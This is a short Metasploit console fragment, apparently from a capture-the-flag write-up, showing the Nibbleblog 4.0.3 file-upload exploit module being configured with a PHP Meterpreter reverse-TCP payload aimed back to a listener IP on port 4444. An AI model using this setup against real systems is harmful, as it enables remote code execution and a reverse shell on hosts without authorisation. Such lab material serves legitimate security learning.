 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  159.65.28.206    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3